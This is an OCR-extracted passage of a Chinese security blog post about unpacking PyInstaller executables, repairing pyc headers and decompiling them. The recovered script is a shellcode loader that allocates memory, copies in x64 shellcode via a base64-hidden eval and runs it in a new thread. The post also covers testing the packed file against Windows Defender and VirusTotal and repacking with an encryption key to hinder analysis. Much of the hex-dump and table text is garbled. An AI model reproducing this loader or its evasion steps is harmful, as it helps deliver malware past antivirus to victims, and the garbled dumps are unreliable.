| 🔁 plistlib.pyc                        | 2021/6/17 17:28 | Compiled Python Fi | 27 KB  |
| 🔁 posixpath.pyc                       | 2021/6/17 17:28 | Compiled Python Fi | 11 KB  |
| ne pprint.pyc                         | 2021/6/17 17:28 | Compiled Python Fi | 16 KB  |
| py_compile.pyc                        | 2021/6/17 17:28 | Compiled Python Fi | 8 KB   |
| py_shellcode_fuzz.pyc                 | 2021/6/17 17:28 | Compiled Python Fi | 2 KB   |
| n pydoc.pyc                           | 2021/6/17 17:28 | Compiled Python Fi | 83 KB  |
| 🔁 pydoc_data.pyc                      | 2021/6/17 17:28 | Compiled Python Fi | 1 2B   |
| 🔁 pydoc_data.topics.pyc               | 2021/6/17 17:28 | Compiled Python Fi | 416 KB |
|                                       | 2021/6/17 17:28 | Compiled Python Fi | 11 KB  |

#### 对该pyc文件直接进行解密

#### uncompyle6 py\_shellcode\_fuzz.pyc

ValueError: bad marshal data (unknown type code)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "c:\python\lib\runpy.py", line 194, in \_run\_module\_as\_main
return \_run\_code(code, main\_globals, None,
File "c:\python\lib\runpy.py", line 87, in \_run\_code
exec(code, run\_globals)
File "C:\python\lib\site-packages\uncompyle6.exe\\_main\_\_.py", line 7, in <module>
File "C:\python\lib\site-packages\uncompyle6\bin\uncompile.py", line 193, in main\_bin
result = main(src\_base, out\_base, pyc\_paths, source\_paths, outfile,
File "c:\python\lib\site-packages\uncompyle6\main.py", line 183, in decompile\_file
(version, timestamp, magic\_int, co, is\_pypy, source\_size, sip\_hash) = load\_module(
File "c:\python\lib\site-packages\xdis\load.py", line 165, in load\_module
return load\_module\_from\_file\_object(
File "c:\python\lib\site-packages\xdis\load.py", line 308, in load\_module\_from\_file\_object
raise ImportError(
ImportError: 111-formed bytecode file py\_shellcode\_fuzz.pyc
(class 'ValueError'>; bad marshal data (unknown type code)

# 通过与get.pyc对比发现,这里少了4个字节,因此需要对其进行补全:

| ıct        |          | test get.pyc |          |          |       |       |          | р    | y_s      | hello | code     | _fu  | zz.p | ус  | ×    |          |                                                                                                    |
|------------|----------|--------------|----------|----------|-------|-------|----------|------|----------|-------|----------|------|------|-----|------|----------|----------------------------------------------------------------------------------------------------|
| Ed         | it As: I | Hex∨         | <i>.</i> | Ru       | n Scr | ipt 🗸 |          | Run  | n Tem    | plate | $\sim$   |      |      |     |      |          |                                                                                                    |
|            |          |              |          |          |       |       |          |      | 8        | 9     | А        | в    |      | Ď   |      |          | 0123456789ABCDE1                                                                                                    |
| 1:         | 55       | 0D           | 0D       | 0A       | 00    | 00    | 00       | 00   | 00       | 00    | 00       | 00   | E3   | 00  | 00   | 00       | Uã                                                                                                    |
| 1:         | 00       | 00           | 00       | 00       | 00    | 00    | 00       | 00   | 00       | 00    | 00       | 00   | 00   | 02  | 00   | 00       |                                                                                                    |
| 1:         | 00       | 40           | 00       | 00       | 00    | F3    | 2A       | 00   | 00       | 00    | 64       | 00   | 64   | 01  | 6C   | 00       | .06*d.d.1.                                                                                                    |
| 1:         | 5A       | 00           | 64       | 00       | 64    | 01    | 6C       | 01   | 5A       | 01    | 64       | 02   | 61   | 03  | 84   | 00       | Z.d.d.l.Z.d.d.                                                                                                    |
| 1:         | 5A       | 02           | 65       | 03       | 64    | 04    | 6B       | 02   | 72       | 26    | 65       | 02   | 83   | 00  | 01   | 00       | Z.e.d.k.r&e.f                                                                                                    |
| 1:         | 64       | 01           | 53       | 00       | 29    | 05    | E9       | 00   | 00       | 00    | 00       | 4E   | 63   | 00  | 00   | 00       | d.S.).éNc                                                                                                    |
| 1:         | 00       | 00           | 00       | 00       | 00    | 00    | 00       | 00   | 00       | 05    | 00       | 00   | 00   | 0C  | 00   | 00       | ······                                                                                                    |
| 1:         | 00       | 43           | 00       | 00       | 00    | 55    | 5 01     | D 01 | D 0      | AO    | 0 0      | 0 0  | 0 0  | 0 7 | 07   | 9 69     | 9 30 10 01 00 00 Upvi0                                                                                                    |
| 1:         | 64       | 02           | 37       | 00       | 7D    | E     | 3 00     | 0 0  | 0 0      | 0 0   | 0 0      | 0 0  | 0 0  | 0 0 | 0 0  | 0 00     | ) 00 00 00 00 00                                                                                                    |
| 1:         | 6A       | 02           | 74       | 01       | 6A    | 00    | 0 02     | 2 01 | 0 0      | 0 0   | 0 4      | 0 0  | 0 0  | 0 0 | 0 7  | 3 26     | 6 00 00 00 64 00@skd.                                                                                                    |
| 1:         | 6A       | 04           | A0       | 05       | 74    | 64    | 1 01     | 1 60 | C 0      | 0 52  | A 0      | 0 64 | 4 0  | 0 6 | 4 0  | 2 6C     | C 01 6D 02 5A 02 d.l.Z.d.d.l.m.Z.                                                                                                    |
| 1:         | 74       | 08           | 7C       | 00       | 83    | 01    | L 00     | 0 6  | 5 0.     | 3 6   | 4 0      | 3 61 | в 0. | 2 7 | 2 2  | 2 65     | 5 02 83 00 01 00e.d.k.r"e.f                                                                                                    |
| 1:         | 74       | 01           | A0       | 07       | 64    | 64    | 1 01     | 1 5: | 3 0      | 0 2   | 9 0.     | 4 E  | 9 0  | 0 0 | 0 0  | 0 00     | 0 4E 29 01 DA 05 d.S.).éN).Ú.                                                                                                    |
| 1:         | 74       | 80           | 7C       | 00       | 83    | 73    | 3 68     | B 6  | 5 6      | C 60  | C Di     | A 08 | 8 5  | F 5 | F 6  | D 61     | 1 69 6E 5F 5F 29 shellÚ. main )                                                                                                    |
| 1:         | 64       | 06           | 7D       | 03       | 74    | 04    | 1 DZ     | A 0  | 6 6      | 3 7.  | 4 7      | 9 70 | 0 6  | 5 7 | 3 D. | A 11     | 1 70 79 5F 73 68 .Ú.ctypesÚ.py sh                                                                                                    |
| 1:         | 01       | 00           | 74       | 01       | 6A    | 65    | 5 60     | C 60 | C 6      | 3 61  | F 6.     | 4 6  | 5 5  | F 6 | 67   | 5 7A     | A 7A 72 02 00 00 ellcode fuzzr                                                                                                    |
| 1:         | Al       | 01           | 74       | 01       | A0    | 00    | ת (      | A 01 | 8 5      | F 51  | F_ 61    | - 6' | 1 6  | DG  | 5 5  | F 5F     | A9 00 72 07 00 .Ú. name @.r                                                                                                    |
| 1:         | Al       | 01           | 74       | 01       | A0    | 07    | 64       | 03   | AL       | 10    | 14       | 01   | AO   | 07  | 64   | 03       | j.td.j.td.                                                                                                    |
| 1:         | AL       | 10           | /4       | 01       | AU    | OF.   | /4       | 01   | AU       | 07    | 64       | 03   | AL   | 01  | AL   | 10       | j.ttd.j.j.                                                                                                    |
| 1:         | AL       | 06           | 7D       | 04       | 74    | 01    | 6A       | 03   | 6A       | 04    | AU       | 10   | 74   | 01  | AU   | 07       | [ [.].t.].]t                                                                                                    |
| 1:         | 10       | 04           | AL       | 01       | 74    | 01    | AU       | 07   | 64       | 07    | AL       | 01   | AL   | 02  | 01   | 00       | .j.td.j.j                                                                                                    |
| 1:         | 64       | 00           | 53       | 00       | 29    | 08    | 4E       | F3   | 00       | 00    | 00       | 00   | F 3  | /A  | 03   | 50       | a.s.).Nooz                                                                                                    |
| 1:         | 00<br>E1 | FC           | 48       | 21       | E4    | FO    | E8       | 00   | 50       | 00    | 40       | 41   | 51   | 41  | 20   | 22       | .UHJAOEEAQAPR                                                                                                    |
| 1.         | 51       | 20           | 40       | 31<br>0D | 72    | 50    | 40       | OB   | 5Z       | 47    | 40       | 0B   | 21   | 10  | 40   | 0B<br>21 | QVHIOEHKK HKK.HK                                                                                                    |
|            | 52       | 20           | 40       | 0B<br>61 | 72    | 50    | 40       | 20   | B/<br>/1 | 4A    | 4A<br>CO | 4D   | J1   | 01  | 40   | 5T       |                                                                                                    |
| <u>.</u>   | FD       | AC 52        | 11       | 51       | 18    | 88    | 52       | 20   | 90       | 12    | 30       | 18   | 41   | 01  | 66   | 81       | (DAOUAD ABAU DE                                                                                                    |
| <u>.</u>   | 79       | 18           | 0B       | 02       | 75    | 72    | SZ<br>SR | 20   | 22       | 42    | 00       | 10   | 48   | 85  | 00   | 74       | $\mathbf{x} = \mathbf{x} \mathbf{x} \mathbf{x} \mathbf{x}^{T} \mathbf{x}^{T} \mathbf{x}^{$ |
| <u>.</u>   | 67       | 48           | 01       | D0       | 50    | 8B    | 48       | 18   | 44       | 8B    | 40       | 20   | 40   | 01  | D0   | F3       |                                                                                                    |
| <b>.</b>   | 56       | 48           | TT       | CQ       | 41    | 8B    | 34       | 88   | 48       | 01    | D6       | 4D   | 31   | CQ  | 48   | 31       | VHVÉAZA <sup>^</sup> H ÖM1ÉH1                                                                                                    |
| - •<br>1 • | C0       | AC           | 41       | C1       | CQ    | 00    | 41_      | 01   | C1       | 38    | EO       | 75   | F1   | 40  | 03   | 40       | $\lambda - \Delta \Delta F = \Delta S \lambda $                                                                                                    |
| 1:         | 24       | 0.8          | 45       | 39       | D1    | 75    | D8_      | 58   | 44       | 8B    | 40       | 24   | 49   | 01  | D0   | 66       | Ś.E9ÑuØXDc@ŚT.Đf                                                                                                    |
| 1:         | 41       | 8B           | 00       | 48       | 44    | 8B    | 40       | 10   | 49       | 01    | DO       | 41   | 8B   | 04  | 88   | 48       | A<. HD<@.T.ĐA<.^H                                                                                                    |
| 1:         | 01       | DO           | 41       | 58       | 41    | 58    | 5E       | 59   | 5A       | 41    | 58       | 41   | 59   | 41  | 5A   | 48       | . ĐAXAX^YZAXAYAZH 洽倫信号·crowcoc                                                                                                    |
| 1:         | 83       | EC           | 20       | 41       | 52    | FF    | EO       | 58   | 41       | 59    | 5A       | 48   | 8B   | 12  | E9   | 4F       | fì ARVÀXAYZH(.éo                                                                                                    |
| <b>1</b> : | FF       | FF           | FF       | 5D       | 6A    | 00    | 49       | BE   | 77       | 69    | 6E       | 69   | 6E   | 65  | 74   | 00       | ÿÿÿ]j.I¾wininet.                                                                                                    |

```
将文件保存为new_py_shell.pyc
```

|      |         |      | •        | <b>•</b> •• |       |       |          | ð   | -     |        | -    |      | - 1  | ~  | A  | ~   |                                     |
|------|---------|------|----------|-------------|-------|-------|----------|-----|-------|--------|------|------|------|----|----|-----|-------------------------------------|
| ruct |         | tes  | st       |             | get   | .рус  |          |     | py_s  | shell  | code | e_fu | zz.p | ус |    | nev | v_py_shell.pyc ×                    |
| Edi  | t As: F | lex∨ | <i>′</i> | Ru          | n Scr | ipt 🗸 |          | Rur | n Tem | nplate | ~    |      |      |    |    |     |                                     |
| _    | Õ       |      |          |             | 4     | 5     | <u>6</u> |     | 8     | 9      | Ą    | B    |      | D  |    |     | 0123456789ABCDEF                    |
| )h:  | 55      | 0D   | 0 D      | 0A          | 00    | 00    | 00       | 00  | 70    | 79     | 69   | 30   | 10   | 01 | 00 | 00  | Upyi0                               |
| )h:  | EЗ      | 00   | 00       | 00          | 00    | 00    | 00       | 00  | 00    | 00     | 00   | 00   | 00   | 00 | 00 | 00  | ã                                   |
| )h:  | 00      | 02   | 00       | 00          | 00    | 40    | 00       | 00  | 00    | F3     | 2A   | 00   | 00   | 00 | 64 | 00  | @ó*d.                               |
| )h:  | 64      | 01   | 6C       | 00          | 5A    | 00    | 64       | 00  | 64    | 01     | 6C   | 01   | 5A   | 01 | 64 | 02  | d.l.Z.d.d.l.Z.d.                    |
| )h:  | 64      | 03   | 84       | 00          | 5A    | 02    | 65       | 03  | 64    | 04     | 6B   | 02   | 72   | 26 | 65 | 02  | d.".Z.e.d.k.r&e.                    |
| )h:  | 83      | 00   | 01       | 00          | 64    | 01    | 53       | 00  | 29    | 05     | Ε9   | 00   | 00   | 00 | 00 | 4E  | fd.S.).éN                           |
| )h:  | 63      | 00   | 00       | 00          | 00    | 00    | 00       | 00  | 00    | 00     | 00   | 00   | 00   | 05 | 00 | 00  | c                                   |
| )h:  | 00      | 0C   | 00       | 00          | 00    | 43    | 00       | 00  | 00    | F3     | DA   | 00   | 00   | 00 | 64 | 01  | CóÚd.                               |
| )h:  | 7D      | 00   | 7C       | 00          | 64    | 02    | 37       | 00  | 7D    | 00     | 74   | 00   | 7C   | 00 | 83 | 01  | }. .d.7.}.t. .f.                    |
| Dh:  | 7D      | 00   | 74       | 01          | 6A    | 02    | 74       | 01  | 6A    | 03     | 6A   | 04   | 6A   | 05 | 5F | 06  | }.t.j.t.j.j.j                       |
| )h:  | 74      | 01   | 6A       | 03          | 6A    | 04    | A0       | 05  | 74    | 01     | A0   | 07   | 64   | 03 | A1 | 01  | t.j.jtd.;.                          |
| Dh:  | 74      | 01   | A0       | 07          | 74    | 80    | 7C       | 00  | 83    | 01     | A1   | 01   | 74   | 01 | A0 | 07  | tt. .f.;.t                          |
| )h:  | 64      | 04   | A1       | 01          | 74    | 01    | A0       | 07  | 64    | 05     | A1   | 01   | A1   | 04 | 7D | 01  | d.;.td.;.;.}.                       |
| Dh:  | 74      | 01   | 6A       | 09          | 74    | 80    | 7C       | 00  | 83    | 01     | 14   | 00   | A0   | 0A | 7C | 00  | t.j.t. .f .                         |
| Dh:  | A1      | 01   | 7D       | 02          | 64    | 06    | 7D       | 03  | 74    | 0B     | 74   | 0C   | A0   | 0D | 7C | 03  | ;.}.d.}.t.t .                       |
| Dh:  | A1      | 01   | 83       | 01          | 01    | 00    | 74       | 01  | 6A    | 03     | 6A   | 04   | A0   | 0E | 74 | 01  | ;.ft.j.jt.                          |
| Dh:  | A0      | 07   | 64       | 03          | A1    | 01    | 74       | 01  | A0    | 07     | 64   | 03   | A1   | 01 | 74 | 01  | .d.;.td.;.t.                        |
| )h:  | A0      | 02   | 7C       | 01          | A1    | 01    | 74       | 01  | A0    | 07     | 64   | 03   | A1   | 01 | 74 | 01  | .l.j.td.j.t.                        |
| Jh:  | A0      | 07   | 64       | 03          | A1    | 01    | 74       | 01  | A0    | 0F     | 74   | 01   | A0   | 07 | 64 | 03  | .d. <mark>;</mark> .ttd.            |
| Jh:  | A1      | 01   | A1       | 01          | A1    | 06    | 7D       | 04  | 74    | 01     | 6A   | 03   | 6A   | 04 | A0 | 10  | i.i.i.}.t.j.j                       |
| )h:  | 74      | 01   | A0       | 07          | 7C    | 04    | A1       | 01  | 74    | 01     | A0   | 07   | 64   | 07 | A1 | 01  | t .;.td.;.                          |
| Jh:  | A1      | 02   | 01       | 00          | 64    | 00    | 53       | 00  | 29    | 08     | 4E   | F3   | 00   | 00 | 00 | 00  | id.S.).Nó                           |
| Jh:  | F3      | 7A   | 03       | 00          | 00    | FC    | 48       | 83  | E4    | F0     | E8   | C8   | 00   | 00 | 00 | 41  | <sup>óz</sup> ····                  |
| Jh:  | 51      | 41   | 50       | 52          | 51    | 56    | 48       | 31  | D2    | 65     | 48   | 8B   | 52   | 60 | 48 | 8B  | QAPRQVA OCH R H                     |
| Jh:  | 52      | 18   | 48       | 8B          | 52    | 20    | 48       | 8B  | 72    | 50     | 48   | OF   | B7   | 4A | 4A | 4D  | R.H <r h<rph.="" jjm<="" th=""></r> |

#### 再对其进行解密

uncompyle6 new\_py\_shell.pyc

:\Desktop\0617\_exe逆向\new\_\no\_key\dist\getpyc>uncompyle6 new\_py\_shell.pyc uncompyle6 version 3.7.4 Python bytecode 3.8 (3413) Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64)] Embedded file name: py\_shellcode\_fuzz.py Compiled at: 1995-09-28 00:18:56 Size of source mod 2\*\*32: 272 bytes mport ctypes, base64

ef shell():

shellcode = b''

再将文件保存起来

此时该文件被完全解密

| _2. py 🛛 🔚 get_system. py 🗶 🔚 01_easy 🗶 🔚 01_easy. py 🖾 🔚 shellcode. py 🛛 🔚 py_shellcode. py 🗶 🔚 shell_key. py 🗶 블 py                                                                                                    | _shellcode.py 🛛 🔚 py_shellcode_fuzz.py 🔀 🔚 1.py 🗙 🔚 new_shell.py 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| # uncompyle6 version 3.7.4                                                                                                    |                                                                                                    |
| # Python bytecode 3.8 (3413)                                                                                                    |                                                                                                    |
| <pre># Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21</pre>                                                                                                    | 2020, 17:59:51) [MSC v.1928 64 bit (AMD64                                                                                                    |
| <pre># Embedded file name: py_shellcode_fuzz.py</pre>                                                                                                    |                                                                                                    |
| # Compiled at: 1995-09-28 00:18:56                                                                                                    |                                                                                                    |
| # Size of source mod 2**32: 272 bytes                                                                                                    |                                                                                                    |
| <pre>import ctypes, base64</pre>                                                                                                    |                                                                                                    |
| <pre>def shell():<br/>shellcode = b''<br/>shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPR<br/>shellcode = bytearray(shellcode)<br/>ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_ui<br/>ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0)<br/>buf = (ctypes.c_char * len(shellcode)).from_buffer(shellc<br/>string = 'Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J<br/>eval(base64.b64decode(string))<br/>handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(h)<br/>ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(h))</pre> | <pre>RQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH<br/>int64<br/>c, ctypes.c_int(len(shellcode)), ctypes.c_<br/>code)<br/>J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLCBidWYsIGN0<br/>c(0), ctypes.c_int(0), ctypes.c_uint64(ptr<br/>handle), ctypes.c_int(-1))</pre> |
| Pifname == 'main':                                                                                                    |                                                                                                    |

shell()
# okay decompiling new\_py\_shell.pyc

```
♥️②微信号: crowsec
```

| 名称                 | 修改日期            | 类型          | 大小       |
|--------------------|-----------------|-------------|----------|
| 📜 getpyc           | 2021/6/17 18:02 | 文件夹         |          |
| test.exe_extracted | 2021/6/17 17:28 | 文件夹         |          |
| .DS_Store          | 2021/6/17 22:35 | DS_STORE 文件 | 7 KB     |
| pyinstxtractor.py  | 2021/6/10 13:57 | PY 文件       | 13 KB    |
| 🔁 test.exe         | 2021/6/17 17:27 | 应用程序        | 6,531 KB |

| 主页 更新 历史记录 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本         | ○设置                               |
|-----------------------------------------------------------|-----------------------------------|
| こ完成26个项目的扫描。<br>本次扫描过程中,在你的电脑上未检测到任何威胁。<br>你的电脑正被监视并受到保护。 | 扫描选项:<br>● 快速(Q) ○ 完全(F) ○ 自定义(C) |
| <ul> <li>实时保护: 开</li> <li>病毒和间谍软件定义: 6 天前创建</li> </ul>    | 立即扫描(S)                           |

此时将文件使用VT查杀测试

| 9240070902e457dab46b7c5 | ic4e8dd752c19831fb8e602eb                                                                                    | 7c4f62a7df15971f9                                                                                                    |                  |                             | Q    |  |  |  |  |  |  |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|-----------------------------|------|--|--|--|--|--|--|
|                         | 8                                                                                                    | 8 security vendors flagged this file as malicious                                                                                                    |                  |                             |      |  |  |  |  |  |  |
|                         | <pre>/68 9 t  () x Community √ Score</pre>                                                                   | 9240070902e457dab46b7c5c4e8dd752c19831fb8e602eb7c4f62a7df15971f9     6.38 MB     2021-06-17 14:50:01 UTC a moment ago       test.exe     Size     a moment ago |                  |                             |      |  |  |  |  |  |  |
|                         | DETECTION DET                                                                                                | AILS BEHAVIOR COMMUNITY                                                                                                    |                  |                             |      |  |  |  |  |  |  |
|                         | Crowdsourced YARA Rule                                                                                       | <b>s</b> ①                                                                                                    |                  |                             |      |  |  |  |  |  |  |
|                         | ▲ Matches rule PyInstaller by @bartblaze from ruleset PyInstaller at https://github.com/bartblaze/Yara-rules |                                                                                                    |                  |                             |      |  |  |  |  |  |  |
|                         | AhnLab-V3                                                                                                    | Trojan/Win.Generic.C4448530                                                                                                    | Antiy-AVL        | Trojan/Generic.ASMalwS.329A | 072  |  |  |  |  |  |  |
|                         | SecureAge APEX                                                                                               | () Malicious                                                                                                    | Cynet            | () Malicious (score: 100)   |      |  |  |  |  |  |  |
|                         | Gridinsoft                                                                                                   | () Trojan.Win64.CoinMiner.oals1                                                                                                    | Kaspersky        | HEUR:Trojan.Win32.Generic   |      |  |  |  |  |  |  |
|                         | Microsoft                                                                                                    | Program:Win32/Wacapew.Clml                                                                                                    | Zillya           | Trojan.Badur:Win32.34336    |      |  |  |  |  |  |  |
|                         | Acronis                                                                                                    | ⊘ Undetected                                                                                                    | Ad-Aware         | ⊘ Undetected                |      |  |  |  |  |  |  |
|                         | AegisLab                                                                                                    | ⊘ Undetected                                                                                                    | Alibaba          | ⊘ Undetected                |      |  |  |  |  |  |  |
|                         | ALYac                                                                                                    | ⊘ Undetected                                                                                                    | Arcabit          | ⊘ Undetected                |      |  |  |  |  |  |  |
|                         | Avast                                                                                                    | ⊘ Undetected                                                                                                    | Avira (no cloud) | ) Oldetected                |      |  |  |  |  |  |  |
|                         | Baidu                                                                                                    | ⊘ Undetected                                                                                                    | BitDefender      | ⊘ Undetected                |      |  |  |  |  |  |  |
|                         | BitDefenderTheta                                                                                             | ⊘ Undetected                                                                                                    | Bkav Pro         | SCOMES: Crov                | Vsec |  |  |  |  |  |  |
|                         | CAT-QuickHeal                                                                                                | Undetected                                                                                                    | ClamAV           | Undetected                  |      |  |  |  |  |  |  |

# 5.2 pyinstaller使用--key参数打包exe

在上文中pyinstaller中--key参数可以对依赖库进行了加密,因此在这里尝试使用--key参数重新打包一下:

pyinstaller -F --key crowcrow --noconsole test.py

. 7003 INFO: Warnings written to K:\Desktop\0617\_exe逆向\new\_\key\build\test\warn-test.txt 8765 INFO: Graph cross-reference written to K:\Desktop\0617\_exe逆向\new\_\key\build\test\xref-test.html 87658781 INFO: checking PYZ 8781 INFO: Building PYZ because PYZ-00.toc is non existent 8781 INFO: Building PYZ (ZlibArchive) K:\Desktop\0617\_exe逆向\new\_\key\build\test\PYZ-00.pyz 9343 INFO: Building PYZ (ZlibArchive) K:\Desktop\0617\_exe逆向\new\_\key\build\test\PYZ-00.pyz completed successful 9359 INFO: checking PKG 9359 INFO: Building PKG because PKG-00.toc is non existent 9359 INFO: Building PKG (CArchive) PKG-00.pkg 10953 INFO: Building PKG (CArchive) PKG-00.pkg completed successfully. 10953 INFO: Bootloader c:\python\lib\site-packages\PyInstaller\bootloader\Windows-64bit\runw.exe 10953 INFO: checking EXE 10953 INFO: Building EXE because EXE-00.toc is non existent 10953 INFO: Building EXE from EXE-00.toc 10968 INFO: Copying icons from ['c:\\python\\lib\\site-packages\\PyInstaller\\bootloader\\images\\icon-windowed.i 10968 INFO: Writing RT\_GROUP\_ICON 0 resource with 104 bytes 10968 INFO: Writing RT\_ICON 1 resource with 3752 bytes 10968 INFO: Writing RT\_ICON 1 resource with 3732 bytes 10968 INFO: Writing RT\_ICON 2 resource with 2216 bytes 10968 INFO: Writing RT\_ICON 3 resource with 1384 bytes 10984 INFO: Writing RT\_ICON 4 resource with 38188 bytes 10984 INFO: Writing RT\_ICON 5 resource with 9640 bytes 10984 INFO: Writing RT\_ICON 6 resource with 4264 bytes 10984 INFO: Writing RT\_ICON 7 resource with 1128 bytes |1031 INFO: Updating manifest in K:\Desktop\0617\_exe逆向\new\_\key\build\test\runw.exe.mj255zny 11031 INFO: Updating resource type 24 name 1 language 0 11062 INFO: Appending archive to EXE K:\Desktop\0617\_exe逆向\new\_\key\dist\test.exe 觉 微信号:crowsec 12218 INFO: Building EXE from EXE-00.toc completed successfully.

\_

L

#### 直接在dist文件夹下尝试获取pyc文件

H:\Desktop\0617\_exe逆向\new\_\key\dist>python pyinstxtractor.py test.exe pyinstxtractor.py:86: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's doc ation for alternative uses import imp [\*] Processing test.exe [\*] Pyinstaller version: 2.1+ [\*] Python version: 38 [\*] Length of package: 6433355 bytes [\*] Found 32 files in CArchive [\*] Beginning extraction...please standby [\*] Possible entry point: pyint: pyint: probably encrypted. Extracting as is. [\*] Found 223 files in PYZ archive [\*] Found 223 files in PYZ archive [\*] Found 223 files in PYZ archive [\*] Error: Failed to decompress \_onupat.pickle, probably encrypted. Extracting as is. [!] Error: Failed to decompress \_compat.pickle, probably encrypted. Extracting as is. [!] Error: Failed to decompress \_osy.support, probably encrypted. Extracting as is. [!] Error: Failed to decompress \_osy.support, probably encrypted. Extracting as is. [!] Error: Failed to decompress \_py.abc, probably encrypted. Extracting as is. [!] Error: Failed to decompress \_strptime, probably encrypted. Extracting as is. [!] Error: Failed to decompress \_strptime, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio.base\_terved. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probably encrypted. Extracting as is. [!] Error: Failed to decompress asyncio. base\_events, probab



#### 这里该失败的失败,该成功的成功!

| 2021/6/17 18:07 | 应用程序                                                  | 6,                                                        |
|-----------------|-------------------------------------------------------|-----------------------------------------------------------|
| 2021/6/10 13:57 | PY 文件                                                 |                                                           |
| 2021/6/17 22:23 | 文件夹                                                   |                                                           |
|                 | 2021/6/17 18:07<br>2021/6/10 13:57<br>2021/6/17 22:23 | 2021/6/17 18:07应用程序2021/6/10 13:57PY 文件2021/6/17 22:23文件夹 |

C:\Windows\system32\cmd.exe

(金微信号: crowsec

[!] Error: Failed to decompress urllib, probably encrypted. Extracting as

同样的手法,对下面箭头的文件进行解密:

| ^                                                                                                    |                 |                    |               |
|----------------------------------------------------------------------------------------------------|-----------------|--------------------|---------------|
| 名称                                                                                                    | 修改日期            | 类型                 | 大小            |
| PYZ-00.pyz_extracted                                                                                                    | 2021/6/17 22:23 | 文件夹                |               |
| National Action and Action and Ac | 2021/6/17 22:23 | Python Extension   | 64 KB         |
| 📄 _bz2.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 86 KB         |
| _ctypes.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 125 KB        |
| Network and the second second  | 2021/6/17 22:23 | Python Extension   | 264 KB        |
| 達 _hashlib.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 47 KB         |
| 📄 _lzma.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 161 KB        |
| _multiprocessing.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 31 KB         |
| Noverlapped.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 47 KB         |
| 📄 _queue.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 30 KB         |
| 📄 _socket.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 79 KB         |
| 🛃 _ssl.pyd                                                                                                    | 2021/6/17 22:23 | Python Extension   | 152 KB        |
| 📑 base_library.zip                                                                                                    | 2021/6/17 22:23 | 360压缩 ZIP 文件       | 761 KB        |
| libcrypto-1_1.dll                                                                                                    | 2021/6/17 22:23 | 应用程序扩展             | 3,320 KB      |
| 🔊 libffi-7.dll                                                                                                    | 2021/6/17 22:23 | 应用程序扩展             | 33 KB         |
| 🛋 libssl-1_1.dll                                                                                                    | 2021/6/17 22:23 | 应用程序扩展             | 674 KB        |
